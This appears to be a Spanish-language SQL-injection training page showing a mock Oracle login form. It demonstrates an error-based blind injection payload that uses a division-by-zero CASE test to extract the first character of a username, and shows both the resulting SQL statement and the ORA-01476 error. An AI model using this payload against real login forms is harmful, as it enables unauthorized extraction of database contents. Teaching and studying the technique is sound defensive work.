 Anti SQLI S.L. - Oracle
Inicia sesión para acceder a tu cuenta en la base de
datos Oracle
' OR (SELECT CASE WHEN (SUBSTR(username, 1, 1) = 'a') TH
••••••••••••••
Iniciar sesión
Provocando un error 'división por cero' para sacar un carácter de un campo (Oracle)
Usuario: ' OR (SELECT CASE WHEN (SUBSTR(username, 1, 1) = 'a') THEN 1/0 ELSE 1 END FROM (SELECT username, ROWNUM AS rn Copiar
FROM Usuarios) WHERE rn=1) = 1 --
Contraseña: cualquier_input Copiar
Sentencia SQL
SELECT * FROM Usuarios WHERE username = '' OR (SELECT CASE WHEN (SUBSTR(username, 1, 1) = 'a') THEN 1/0 ELSE 1 END
FROM (SELECT username, ROWNUM AS rn FROM Usuarios) WHERE rn=1) = 1 --' AND password = 'cualquier_input'
ORA-01476: el divisor es igual a cero Help: https://docs.oracle.com/error-help/db/ora-01476/